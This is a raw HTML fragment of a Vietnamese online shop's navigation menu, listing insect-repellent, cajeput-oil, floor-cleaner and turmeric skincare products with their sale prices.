					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1299058309 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_825585290">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-2051775324">


	<div id="col-2029266770" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_825585290 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/health-care/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
